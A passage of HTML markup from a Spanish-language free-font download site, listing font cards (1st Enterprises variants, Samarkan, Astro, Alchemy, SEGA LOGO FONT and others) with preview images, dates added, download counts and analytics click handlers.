    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Leftalic.font" title="1st Enterprises Leftalic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Leftalic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Leftalic.webp" width="730" height="200" alt="1st Enterprises Leftalic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Leftalic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Leftalic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Leftalic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Leftalic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">182 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Leftalic.font" title="1st Enterprises Leftalic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Laser.font" title="1st Enterprises Laser" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Laser
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, futuristic font with rounded edges and a geometric structure.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Laser.font" title="1st Enterprises Laser" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Laser.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Laser.webp" width="730" height="200" alt="1st Enterprises Laser  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Laser_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Laser.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Laser.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Laser Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">425 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Laser.font" title="1st Enterprises Laser Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Expanded-Italic.font" title="1st Enterprises Expanded Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Expanded Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, expanded, and italic font with a modern and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Expanded-Italic.font" title="1st Enterprises Expanded Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Expanded-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Expanded-Italic.webp" width="730" height="200" alt="1st Enterprises Expanded Italic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Expanded-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Expanded-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Expanded-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Expanded Italic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">298 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Expanded-Italic.font" title="1st Enterprises Expanded Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Italic.font" title="1st Enterprises Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italic font with rounded, dynamic characters and medium contrast.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Italic.font" title="1st Enterprises Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Italic.webp" width="730" height="200" alt="1st Enterprises Italic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Italic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">314 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Italic.font" title="1st Enterprises Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Condensed-Italic.font" title="1st Enterprises Condensed Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Condensed Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized, and condensed font with a modern and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Condensed-Italic.font" title="1st Enterprises Condensed Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Condensed-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Condensed-Italic.webp" width="730" height="200" alt="1st Enterprises Condensed Italic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Condensed-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Condensed-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Condensed-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Condensed Italic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">448 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Condensed-Italic.font" title="1st Enterprises Condensed Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Semi-Italic.font" title="1st Enterprises Semi-Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Semi-Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, rounded, semi-italic font with a modern and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Semi-Italic.font" title="1st Enterprises Semi-Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Semi-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Semi-Italic.webp" width="730" height="200" alt="1st Enterprises Semi-Italic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Semi-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Semi-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Semi-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Semi-Italic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">225 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Semi-Italic.font" title="1st Enterprises Semi-Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Caliph-Regular.font" title="Caliph Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Caliph Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Caliph-Regular.font" title="Caliph Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Caliph-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Caliph-Regular.webp" width="730" height="200" alt="Caliph Regular  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/Caliph-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/Caliph-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Caliph-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Caliph Regular Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">2147 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Caliph-Regular.font" title="Caliph Regular Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Samarkan-Oblique.font" title="Samarkan Oblique" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Samarkan Oblique
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Samarkan-Oblique.font" title="Samarkan Oblique" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Samarkan-Oblique.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Samarkan-Oblique.webp" width="730" height="200" alt="Samarkan Oblique  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Samarkan-Oblique_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Samarkan-Oblique.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Samarkan-Oblique.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Samarkan Oblique Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">4091 Descargas</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Trains.font" title="Trains" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Trains
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Trains.font" title="Trains" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/R/Trains.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/R/Trains.webp" width="730" height="200" alt="Trains  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/R/Trains_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/R/Trains.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Trains.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Trains Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">323 Descargas</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Samarkan-Normal.font" title="Samarkan Normal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Samarkan Normal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Samarkan-Normal.font" title="Samarkan Normal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Samarkan-Normal.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Samarkan-Normal.webp" width="730" height="200" alt="Samarkan Normal  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Samarkan-Normal_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Samarkan-Normal.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Samarkan-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Samarkan Normal Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">21763 Descargas</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Astro.font" title="Astro" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Astro
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Kenneth Hirst  )</span></p><p class="s11 tdu"><span class="blk"> A font featuring astrological and astronomical symbols with a clean, precise style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Astro.font" title="Astro" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/S/Astro.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/S/Astro.webp" width="730" height="200" alt="Astro  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/S/Astro_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/S/Astro.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Astro.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Astro Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">10589 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Astro.font" title="Astro Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Alchemy.font" title="Alchemy" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Alchemy
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Aug 04 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Kenneth Hirst  )</span></p><p class="s11 tdu"><span class="blk"> A collection of intricate alchemical symbols with historical significance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Alchemy.font" title="Alchemy" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alchemy.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alchemy.webp" width="730" height="200" alt="Alchemy  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alchemy_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alchemy.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Alchemy.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Alchemy Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">7747 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Alchemy.font" title="Alchemy Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/SEGA-LOGO-FONT.font" title="SEGA LOGO FONT" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SEGA LOGO FONT
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/SEGA-LOGO-FONT.font" title="SEGA LOGO FONT" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/SEGA-LOGO-FONT.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/SEGA-LOGO-FONT.webp" width="730" height="200" alt="SEGA LOGO FONT  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/SEGA-LOGO-FONT_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/SEGA-LOGO-FONT.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/SEGA-LOGO-FONT.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SEGA LOGO FONT Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">10734 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/SEGA-LOGO-FONT.font" title="SEGA LOGO FONT Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Toons-One.font" title="Toons One" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Toons One
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Toons-One.font" title="Toons One" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/O/Toons-One.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/O/Toons-One.webp" width="730" height="200" alt="Toons One  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/O/Toons-One_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/O/Toons-One.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Toons-One.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Toons One Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">162 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Toons-One.font" title="Toons One Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/ToralfontClassic.font" title="ToralfontClassic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ToralfontClassic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jan 31 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/ToralfontClassic.font" title="ToralfontClassic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
